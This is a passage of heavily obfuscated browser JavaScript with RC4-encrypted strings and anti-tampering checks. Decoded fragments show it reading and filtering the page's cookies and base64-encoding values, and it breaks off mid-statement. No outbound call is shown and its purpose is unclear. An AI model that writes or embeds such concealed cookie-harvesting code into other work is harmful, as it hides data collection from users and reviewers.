77\x70\x51\x3d','\x58\x7a\x54\x44\x6c\x4d\x4f\x54\x49\x38\x4f\x54','\x66\x58\x4c\x43\x6b\x30\x6f\x41\x42\x79\x6e\x44\x6a\x6b\x7a\x43\x73\x78\x4d\x66\x62\x67\x3d\x3d','\x44\x43\x31\x70','\x53\x77\x33\x44\x70\x38\x4f\x71\x77\x36\x6e\x44\x6c\x30\x68\x6c\x77\x35\x66\x43\x69\x38\x4f\x59\x77\x6f\x44\x43\x71\x73\x4b\x68\x4f\x63\x4b\x35\x51\x30\x67\x3d','\x77\x71\x50\x44\x76\x54\x56\x38\x64\x67\x3d\x3d','\x77\x71\x77\x70\x77\x72\x45\x3d','\x65\x48\x37\x43\x6a\x46\x73\x47\x41\x6d\x4c\x43\x6b\x67\x54\x43\x68\x68\x52\x4b\x4c\x69\x7a\x43\x6b\x57\x35\x2f','\x4a\x47\x6f\x59\x77\x70\x6a\x43\x6f\x77\x3d\x3d','\x77\x35\x35\x44\x49\x30\x50\x44\x6a\x4d\x4f\x78\x61\x6a\x51\x3d','\x59\x73\x4b\x39\x77\x37\x50\x44\x6e\x63\x4f\x6d\x63\x73\x4f\x79\x59\x63\x4b\x48\x77\x34\x33\x44\x67\x42\x6c\x55\x54\x63\x4f\x72\x62\x69\x54\x44\x69\x41\x3d\x3d','\x4a\x57\x72\x44\x75\x63\x4f\x2f\x77\x70\x35\x66','\x77\x36\x31\x4f\x4e\x63\x4f\x44\x63\x4d\x4f\x32\x77\x36\x7a\x43\x72\x77\x3d\x3d','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x72\x38\x4b\x4d\x77\x36\x41\x78\x46\x67\x3d\x3d','\x50\x58\x67\x58\x77\x70\x33\x43\x73\x77\x3d\x3d','\x4c\x6d\x45\x71\x63\x4d\x4f\x76\x43\x6a\x6e\x44\x6f\x38\x4f\x54\x77\x71\x44\x44\x75\x33\x6a\x43\x75\x32\x31\x2f\x55\x6d\x67\x6c\x54\x4d\x4f\x52'];(function(_0x18230f,_0x2c9fc1){var _0x4fec40=function(_0x99b285){while(--_0x99b285){_0x18230f['\x70\x75\x73\x68'](_0x18230f['\x73\x68\x69\x66\x74']());}};var _0x114057=function(){var _0x213cf3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x56acae,_0x13421c,_0x1f4058,_0x48fae5){_0x48fae5=_0x48fae5||{};var _0x2cab12=_0x13421c+'\x3d'+_0x1f4058;var _0x15d012=0x0;for(var _0x15d012=0x0,_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];_0x15d012<_0x4fff2b;_0x15d012++){var _0x27db83=_0x56acae[_0x15d012];_0x2cab12+='\x3b\x20'+_0x27db83;var _0x1b8762=_0x56acae[_0x27db83];_0x56acae['\x70\x75\x73\x68'](_0x1b8762);_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b8762!==!![]){_0x2cab12+='\x3d'+_0x1b8762;}}_0x48fae5['\x63\x6f\x6f\x6b\x69\x65']=_0x2cab12;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2e47e8,_0x5a3e72){_0x2e47e8=_0x2e47e8||function(_0x55b6df){return _0x55b6df;};var _0x2e281f=_0x2e47e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5a3e72['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xe6ec2a=function(_0x214e09,_0x4de96c){_0x214e09(++_0x4de96c);};_0xe6ec2a(_0x4fec40,_0x2c9fc1);return _0x2e281f?decodeURIComponent(_0x2e281f[0x1]):undefined;}};var _0x22799d=function(){var _0x3df1b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3df1b0['\x74\x65\x73\x74'](_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22799d;var _0x521901='';var _0x493808=_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x493808){_0x213cf3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x493808){_0x521901=_0x213cf3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x114057();}(_0x1240,0x80));var _0x0124=function(_0x18230f,_0x2c9fc1){_0x18230f=_0x18230f-0x0;var _0x4fec40=_0x1240[_0x18230f];if(_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2d00e3=function(){return this;};var _0x114057=_0x2d00e3();var _0x213cf3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x114057['\x61\x74\x6f\x62']||(_0x114057['\x61\x74\x6f\x62']=function(_0x56acae){var _0x13421c=String(_0x56acae)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1f4058=0x0,_0x48fae5,_0x2cab12,_0xa77c4f=0x0,_0x15d012='';_0x2cab12=_0x13421c['\x63\x68\x61\x72\x41\x74'](_0xa77c4f++);~_0x2cab12&&(_0x48fae5=_0x1f4058%0x4?_0x48fae5*0x40+_0x2cab12:_0x2cab12,_0x1f4058++%0x4)?_0x15d012+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48fae5>>(-0x2*_0x1f4058&0x6)):0x0){_0x2cab12=_0x213cf3['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2cab12);}return _0x15d012;});}());var _0x4fff2b=function(_0x27db83,_0x1b8762){var _0x2e47e8=[],_0x5a3e72=0x0,_0x55b6df,_0x2e281f='',_0xe6ec2a='';_0x27db83=atob(_0x27db83);for(var _0x214e09=0x0,_0x4de96c=_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x214e09<_0x4de96c;_0x214e09++){_0xe6ec2a+='\x25'+('\x30\x30'+_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214e09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27db83=decodeURIComponent(_0xe6ec2a);for(var _0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x2e47e8[_0x22799d]=_0x22799d;}for(_0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d]+_0x1b8762['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22799d%_0x1b8762['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;}_0x22799d=0x0;_0x5a3e72=0x0;for(var _0x3df1b0=0x0;_0x3df1b0<_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x3df1b0++){_0x22799d=(_0x22799d+0x1)%0x100;_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d])%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;_0x2e281f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df1b0)^_0x2e47e8[(_0x2e47e8[_0x22799d]+_0x2e47e8[_0x5a3e72])%0x100]);}return _0x2e281f;};_0x0124['\x72\x63\x34']=_0x4fff2b;_0x0124['\x64\x61\x74\x61']={};_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x521901=_0x0124['\x64\x61\x74\x61'][_0x18230f];if(_0x521901===undefined){if(_0x0124['\x6f\x6e\x63\x65']===undefined){var _0x493808=function(_0x549cde){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x549cde;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3e3409=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3e3409['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5214d9){if(!Boolean(~_0x5214d9)){return _0x5214d9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x37030c){for(var _0x4bf7bb=0x0,_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4bf7bb<_0x324053;_0x4bf7bb++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x37030c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x493808(_0x0124)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0124['\x6f\x6e\x63\x65']=!![];}_0x4fec40=_0x0124['\x72\x63\x34'](_0x4fec40,_0x2c9fc1);_0x0124['\x64\x61\x74\x61'][_0x18230f]=_0x4fec40;}else{_0x4fec40=_0x521901;}return _0x4fec40;};(function(){var _0x1fddd2=function(){var _0x18230f=!![];return function(_0x2c9fc1,_0x4fec40){var _0x99b285=_0x18230f?function(){if(_0x4fec40){var _0x35128d=_0x4fec40['\x61\x70\x70\x6c\x79'](_0x2c9fc1,arguments);_0x4fec40=null;return _0x35128d;}}:function(){};_0x18230f=![];return _0x99b285;};}();var _0x199e08={'\x42\x79\x78':function _0x1dd080(_0x3f011b,_0x5a6e61){return _0x3f011b(_0x5a6e61);},'\x7a\x64\x41':function _0xc112d4(_0x1e5b8d,_0x50ab69){return _0x1e5b8d%_0x50ab69;},'\x78\x54\x6b':function _0x566554(_0x442430,_0x4621b5){return _0x442430==_0x4621b5;},'\x52\x43\x46':function _0x481c07(_0x5e8ee4,_0x976dfb){return _0x5e8ee4/_0x976dfb;},'\x64\x76\x6c':function _0x38d240(_0x2f1a3f,_0xf941d7){return _0x2f1a3f|_0xf941d7;},'\x72\x63\x65':function _0x293d09(_0x52bd96,_0x5400f6){return _0x52bd96<_0x5400f6;},'\x57\x75\x54':function _0x5e36c2(_0x333c39){return _0x333c39();},'\x43\x79\x4a':function _0x5cb3fd(_0x5d580f,_0x52654d){return _0x5d580f%_0x52654d;},'\x4b\x42\x4f':function _0x2a739d(_0x17967f,_0x2875b1){return _0x17967f!==_0x2875b1;},'\x47\x76\x55':function _0x5e9bd7(_0x1ff79f,_0x2e3b3a){return _0x1ff79f+_0x2e3b3a;},'\x74\x78\x56':function _0xdf234e(_0x3a447d,_0x3f6697){return _0x3a447d===_0x3f6697;},'\x6c\x49\x70':function _0x1116d3(_0x196356,_0x2ca68c){return _0x196356%_0x2ca68c;},'\x4f\x47\x65':function _0x45287c(_0x674119,_0x3cf6b1){return _0x674119(_0x3cf6b1);},'\x73\x6b\x4a':function _0x3da4df(_0x2644a2,_0x381cac){return _0x2644a2(_0x381cac);},'\x75\x77\x47':function _0x49b335(_0x2b5e2c,_0x5465d5){return _0x2b5e2c>_0x5465d5;},'\x4d\x4a\x64':function _0x469588(_0x473017,_0x41b10d){return _0x473017-_0x41b10d;},'\x64\x66\x45':function _0x40d84e(_0x5ec432,_0x1ad11c){return _0x5ec432(_0x1ad11c);},'\x6f\x45\x54':function _0x11746c(_0x439c47,_0x3278fc){return _0x439c47==_0x3278fc;},'\x6f\x54\x6d':function _0x478c50(_0x2d5550,_0x55443a){return _0x2d5550==_0x55443a;},'\x62\x6a\x68':function _0x526e97(_0xd3d63d,_0x1ce562){return _0xd3d63d==_0x1ce562;},'\x4d\x42\x54':function _0x5ab0e0(_0x4504e9,_0x2da993){return _0x4504e9!==_0x2da993;},'\x4c\x6c\x72':function _0x201782(_0x25e367,_0x1ca126){return _0x25e367==_0x1ca126;},'\x6f\x55\x5a':function _0x2c522(_0x41517a,_0x207349){return _0x41517a!==_0x207349;},'\x79\x59\x4e':function _0x19187f(_0x1aadeb,_0x52b04b){return _0x1aadeb(_0x52b04b);},'\x51\x6e\x46':function _0x133429(_0x3b2da7,_0x39d61d){return _0x3b2da7(_0x39d61d);},'\x6b\x42\x77':function _0x376ecb(_0x4815e2,_0x422a22){return _0x4815e2(_0x422a22);},'\x41\x45\x6e':function _0x557acd(_0x3def5a,_0x24f770){return _0x3def5a+_0x24f770;}};var _0x23be6e=this[_0x0124('0x0', '\x66\x5a\x4e\x5a')];var _0x12476a=_0x23be6e[_0x0124('0x1', '\x4e\x21\x5e\x7a')];var _0x3e7cdd='';var _0xabfdf2='';if(_0x199e08[_0x0124('0x2', '\x5e\x4b\x24\x59')](typeof _0x23be6e[_0x0124('0x3', '\x34\x25\x55\x69')],_0x0124('0x4', '\x45\x77\x78\x68'))){_0x3e7cdd=_0x23be6e[_0x0124('0x5', '\x4e\x21\x5e\x7a')];_0xabfdf2=_0x3e7cdd[_0x0124('0x6', '\x5d\x35\x56\x35')];}var _0x60b6c9=_0x23be6e[_0x0124('0x7', '\x4e\x21\x5e\x7a')];var _0x4bb15b=_0x23be6e[_0x0124('0x8', '\x47\x44\x55\x37')];var _0x31fc1d=new _0x23be6e[_0x0124('0x9', '\x58\x61\x64\x67')]()[_0x0124('0xa', '\x4f\x50\x23\x4d')]();var _0x401733='';function _0x5efea9(_0x356ccc){var _0x42ab55={'\x50\x56\x65':function _0x32c096(_0x232eef,_0x9a6737){return _0x232eef<_0x9a6737;},'\x49\x79\x53':function _0x186424(_0xa592e0,_0x302c79){return _0xa592e0|_0x302c79;},'\x6b\x4b\x43':function _0x2d6693(_0x3d1735,_0x31a0a9){return _0x3d1735<<_0x31a0a9;},'\x6f\x41\x49':function _0x3945b1(_0x5eb736,_0x56a592){return _0x5eb736&_0x56a592;},'\x4b\x72\x46':function _0xf2d0b0(_0x2c88e7,_0x2464b9){return _0x2c88e7>>_0x2464b9;},'\x49\x56\x71':function _0x393fcf(_0x26ac71,_0x2d130c){return _0x26ac71&_0x2d130c;},'\x4e\x57\x4b':function _0x1d362d(_0x8b5f5a,_0x4f6f17){return _0x8b5f5a>>_0x4f6f17;},'\x74\x67\x77':function _0x29a9ac(_0x5f4443,_0x2780d5){return _0x5f4443<<_0x2780d5;},'\x5a\x57\x45':function _0x4cdef5(_0x26575c,_0x48a4a7){return _0x26575c&_0x48a4a7;},'\x6c\x47\x70':function _0x437721(_0xdd2e54,_0x590082){return _0xdd2e54==_0x590082;},'\x75\x49\x76':function _0x1e6a00(_0x3ff12d,_0x449dcf){return _0x3ff12d<<_0x449dcf;},'\x6d\x6e\x47':function _0x5c33bc(_0x539a9b,_0x4ad2e8){return _0x539a9b==_0x4ad2e8;},'\x53\x67\x70':function _0x148f4c(_0x4aefb7,_0x3af0dc){return _0x4aefb7>>_0x3af0dc;},'\x6e\x70\x69':function _0x4b2bc1(_0x22e555,_0x4da184){return _0x22e555&_0x4da184;},'\x4e\x54\x51':function _0x10cf1d(_0x20bae3,_0x2b21d2){return _0x20bae3<<_0x2b21d2;},'\x4a\x45\x45':function _0x4d7179(_0x59b1a8,_0x2ca39b){return _0x59b1a8&_0x2ca39b;},'\x68\x67\x53':function _0x149147(_0x3d0489,_0x36f65e){return _0x3d0489&_0x36f65e;}};var _0x3ddfcc=_0x0124('0xb', '\x40\x5e\x6f\x28')[_0x0124('0xc', '\x66\x23\x71\x6f')]('\x7c'),_0x2e0044=0x0;while(!![]){switch(_0x3ddfcc[_0x2e0044++]){case'\x30':return _0x34336d;continue;case'\x31':var _0x34336d,_0x246f27,_0x37c36a;continue;case'\x32':_0x37c36a=_0x356ccc[_0x0124('0xd', '\x4f\x33\x5d\x23')];continue;case'\x33':_0x34336d='';continue;case'\x34':var _0x5f1e46=_0x0124('0xe', '\x78\x4b\x78\x44');continue;case'\x35':_0x246f27=0x0;continue;case'\x36':var _0x22d76e,_0x51d836,_0x118e51;continue;case'\x37':while(_0x42ab55[_0x0124('0xf', '\x65\x72\x52\x36')](_0x246f27,_0x37c36a)){var _0xa638af=_0x0124('0x10', '\x26\x57\x52\x24')[_0x0124('0xc', '\x66\x23\x71\x6f')]('\x7c'),_0x23fe0a=0x0;while(!![]){switch(_0xa638af[_0x23fe0a++]){case'\x30':_0x34336d+=_0x5f1e46[_0x0124('0x11', '\x26\x50\x29\x4c')](_0x42ab55[_0x0124('0x12', '\x65\x72\x52\x36')](_0x42ab55[_0x0124('0x13', '\x56\x77\x23\x76')](_0x42ab55[_0x0124('0x14', '\x26\x57\x52\x24')](_0x51d836,0xf),0x2),_0x42ab55[_0x0124('0x15', '\x66\x23\x71\x6f')](_0x42ab55[_0x0124('0x16', '\x25\x79\x70\x75')](_0x118e51,0xc0),0x6)));continue;case'\x31':_0x34336d+=_0x5f1e46[_0x0124('0x17', '\x4f\x33\x5d\x23')](_0x42ab55[_0x0124('0x18', '\x65\x76\x28\x44')](_0x22d76e,0x2));continue;case'\x32':_0x34336d+=_0x5f1e46[_0x0124('0x19', '\x58\x41\x42\x48')](_0x42ab55[_0x0124('0x1a', '\x66\x5a\x4e\x5a')](_0x42ab55[_0x0124('0x1b', '\x5d\x35\x56\x35')](_0x42ab55[_0x0124('0x1c', '\x4f\x50\x23\x4d')](_0x22d76e,0x3),0x4),_0x42ab55[_0x0124('0x1d', '\x68\x52\x28\x49')](_0x51d836,0xf0)>>0x4));continue;case'\x33':_0x34336d+=_0x5f1e46[_0x0124('0x1e', '\x5d\x44\x47\x24')](_0x42ab55[_0x0124('0x1f', '\x47\x44\x55\x37')](_0x118e51,0x3f));continue;case'\x34':_0x118e51=_0x356ccc[_0x0124('0x20', '\x5d\x44\x47\x24')](_0x246f27++);continue;case'\x35':_0x51d836=_0x356ccc[_0x0124('0x21', '\x47\x71\x7a\x4b')](_0x246f27++);continue;case'\x36':if(_0x42ab55[_0x0124('0x22', '\x76\x29\x4c\x35')](_0x246f27,_0x37c36a)){_0x34336d+=_0x5f1e46[_0x0124('0x23', '\x76\x29\x4c\x35')](_0x42ab55[_0x0124('0x24', '\x4f\x33\x5d\x23')](_0x22d76e,0x2));_0x34336d+=_0x5f1e46[_0x0124('0x25', '\x58\x61\x64\x67')](_0x42ab55[_0x0124('0x26', '\x65\x72\x52\x36')](_0x42ab55[_0x0124('0x27', '\x26\x57\x52\x24')](_0x22d76e,0x3),0x4));_0x34336d+='\x3d\x3d';break;}continue;case'\x37':if(_0x42ab55[_0x0124('0x28', '\x65\x76\x28\x44')](_0x246f27,_0x37c36a)){_0x34336d+=_0x5f1e46[_0x0124('0x29', '\x51\x63\x79\x51')](_0x42ab55[_0x0124('0x2a', '\x78\x4b\x78\x44')](_0x22d76e,0x2));_0x34336d+=_0x5f1e46[_0x0124('0x25', '\x58\x61\x64\x67')](_0x42ab55[_0x0124('0x2b', '\x58\x6d\x39\x6f')](_0x42ab55[_0x0124('0x2c', '\x78\x4b\x78\x44')](_0x42ab55[_0x0124('0x2d', '\x45\x77\x78\x68')](_0x22d76e,0x3),0x4),_0x42ab55[_0x0124('0x2e', '\x5d\x35\x56\x35')](_0x42ab55[_0x0124('0x2f', '\x4f\x50\x23\x4d')](_0x51d836,0xf0),0x4)));_0x34336d+=_0x5f1e46[_0x0124('0x30', '\x65\x72\x52\x36')](_0x42ab55[_0x0124('0x31', '\x78\x4b\x78\x44')](_0x42ab55[_0x0124('0x32', '\x73\x39\x30\x40')](_0x51d836,0xf),0x2));_0x34336d+='\x3d';break;}continue;case'\x38':_0x22d76e=_0x42ab55[_0x0124('0x33', '\x76\x33\x67\x6d')](_0x356ccc[_0x0124('0x34', '\x51\x63\x79\x51')](_0x246f27++),0xff);continue;}break;}}continue;}break;}}function _0x37712c(_0x2356e9){var _0x17101f=_0x1fddd2(this,function(){var _0x18230f=function(){return'\x64\x65\x76';},_0x2c9fc1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2bbbc6=function(){var _0x2d00e3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d00e3['\x74\x65\x73\x74'](_0x18230f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x114057=function(){var _0x213cf3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x213cf3['\x74\x65\x73\x74'](_0x2c9fc1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56acae=function(_0x13421c){var _0x1f4058=~-0x1>>0x1+0xff%0x0;if(_0x13421c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1f4058)){_0x48fae5(_0x13421c);}};var _0x48fae5=function(_0x2cab12){var _0xa77c4f=~-0x4>>0x1+0xff%0x0;if(_0x2cab12['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa77c4f){_0x56acae(_0x2cab12);}};if(!_0x2bbbc6()){if(!_0x114057()){_0x56acae('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56acae('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56acae('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x17101f();var _0x57e147={'\x52\x76\x70':function _0x48db4a(_0x1929c4,_0x440128){return _0x199e08[_0x0124('0x35', '\x59\x57\x2a\x40')](_0x1929c4,_0x440128);}};return function(_0x122b95){_0x401733+=_0x122b95;return _0x57e147[_0x0124('0x36', '\x23\x69\x33\x56')](_0x2356e9,_0x122b95);};}function _0x24ce55(){var _0xef8ed2={'\x61\x6a\x43':function _0x25bdc4(_0x6ada62,_0x42d90b){return _0x6ada62<_0x42d90b;},'\x45\x67\x64':function _0x5bc8d3(_0x3dda47,_0x399dd1){return _0x3dda47+_0x399dd1;},'\x63\x4a\x6c':function _0x42c160(_0x274552){return _0x274552();}};var _0x530299=_0x0124('0x37', '\x34\x25\x55\x69')[_0x0124('0x38', '\x76\x76\x48\x6f')]('\x7c'),_0x3040da=0x0;while(!![]){switch(_0x530299[_0x3040da++]){case'\x30':for(var _0x47a7e1=0x0;_0xef8ed2[_0x0124('0x39', '\x65\x76\x28\x44')](_0x47a7e1,_0x472196[_0x0124('0x3a', '\x48\x68\x6d\x4b')]);_0x47a7e1++){var _0x360731=_0x472196[_0x47a7e1][_0x0124('0x3b', '\x71\x58\x4f\x5a')](0x0,_0x472196[_0x47a7e1][_0x0124('0x3c', '\x4f\x33\x5d\x23')]('\x3d'));var _0x2a57c2=_0x472196[_0x47a7e1][_0x0124('0x3d', '\x47\x71\x7a\x4b')](_0xef8ed2[_0x0124('0x3e', '\x51\x63\x79\x51')](_0x472196[_0x47a7e1][_0x0124('0x3f', '\x5e\x51\x71\x6f')]('\x3d'),0x1),_0x472196[_0x47a7e1][_0x0124('0x40', '\x52\x66\x43\x26')]);if(_0x47fe74[_0x0124('0x41', '\x24\x33\x4d\x49')](_0x360731)){_0x1def74[_0x1def74[_0x0124('0x42', '\x6b\x52\x41\x53')]]=_0x2a57c2;}}continue;case'\x31':var _0x47fe74=new _0x23be6e[_0x0124('0x43', '\x76\x76\x48\x6f')](_0x0124('0x44', '\x48\x68\x6d\x4b'));continue;case'\x32':var _0x472196=_0x12476a[_0x0124('0x45', '\x68\x52\x28\x49')][_0x0124('0x46', '\x58\x61\x64\x67')]('\x3b');continue;case'\x33':return _0x1def74;continue;case'\x34':_0xef8ed2[_0x0124('0x47', '\x5e\x51\x71\x6f')](_0x2f9b1b);continue;case'\x35':var _0x1def74=new _0x23be6e[_0x0124('0x48', '\x58\x41\x42\x48')]();continue;}break;}}function _0x134e23(_0x464836){var _0x6a3c20={'\x72\x4d\x62':function _0x2fba4f(_0x198c3e,_0x74d235,_0x287136,_0x35b569){return _0x198c3e(_0x74d235,_0x287136,_0x35b569);},'\x77\x52\x49':function _0x39cafc(_0x5d4543,_0x4a0e5a){return _0x5d4543(_0x4a0e5a);},'\x79\x5a\x4c':function _0x592aa5(_0x3bbab6,_0x231111){return _0x3bbab6<_0x231111;},'\x50\x49\x77':function _0x51d320(_0x5dabde,_0x23eab1){return _0x5dabde+_0x23eab1;},'\x65\x47\x72':function _0x547cb1(_0x423bf1,_0x882227){return _0x423bf1<_0x882227;},'\x62\x65\x52':function _0x194828(_0x188425,_0x205c92){return _0x188425(_0x205c92);},'\x41\x4b\x6e':function _0x37b979(_0x1d4418,_0x2b090a){return _0x1d4418(_0x2b090a);},'\x62\x67\x76':function _0x22d8bc(_0x25b4e7,_0x3abd98){return _0x25b4e7+_0x3abd98;},'\x65\x54\x6a':function _0x209254(_0x16c867,_0x365d3d,_0xad225e){return _0x16c867(_0x365d3d,_0xad225e);},'\x66\x78\x43':function _0x1c7628(_0x393819,_0x50f6be){return _0x393819-_0x50f6be;},'\x4f\x75\x4a':function _0x511158(_0x1450b7,_0x2b124f){return _0x1450b7<_0x2b124f;},'\x4d\x59\x50':function _0x5bc4a5(_0x5a29b4,_0x35db83){return _0x5a29b4+_0x35db83;},'\x4c\x71\x4d':function _0x2696c5(_0x5ed868,_0x2039cd){return _0x5ed868%_0x2039cd;},'\x66\x54\x4c':function _0xdde746(_0x225da2,_0x7e9ce9){return _0x225da2%_0x7e9ce9;},'\x73\x77\x52':function _0x417fa2(_0x4a04b4){return _0x4a04b4();},'\x63\x42\x4f':function _0x38d696(_0x5dcf00,_0x5c032b){return _0x5dcf00+_0x5c032b;},'\x42\x6a\x41':function _0x5a67d8(_0x5a436f){return _0x5a436f();}};var _0x26721b=_0x0124('0x49', '\x65\x72\x52\x36')[_0x0124('0x4a', '\x26\x50\x29\x4c')]('\x7c'),_0x2974e9=0x0;while(!![]){switch(_0x26721b[_0x2974e9++]){case'\x30':var _0x510efd=_0x5ab74[_0x0124('0x4b', '\x5e\x4b\x24\x59')](function(_0x4aae2a){return _0x199e08[_0x0124('0x4c', '\x5b\x45\x5b\x4a')](_0x5ab74[_0x4aae2a],_0x567c03)?_0x2fa7b5[_0x4aae2a]:'';})[_0x0124('0x4d', '\x42\x4b\x6a\x31')]('');continue;case'\x31':_0x6a3c20[_0x0124('0x4e', '\x64\x76\x56\x74')](_0x175785,_0x0124('0x4f', '\x21\x23\x66\x5b'),_0x1d9501,0x14);continue;case'\x32':_0x1240[_0x0124('0x50', '\x4e\x21\x5e\x7a')](_0x6a3c20[_0x0124('0x51', '\x65\x72\x52\x36')](btoa,_0x464836));continue;case'\x33':var _0x567c03=0x2;continue;case'\x34':var _0xc11695='';continue;case'\x35':var _0x542841=new _0x23be6e[_0x0124('0x52', '\x78\x4b\x78\x44')](_0x4dbf4d[_0x0124('0x53', '\x34\x25\x55\x69')]);continue;case'\x36':for(var _0x3b269f=0x0;_0x6a3c20[_0x0124('0x54', 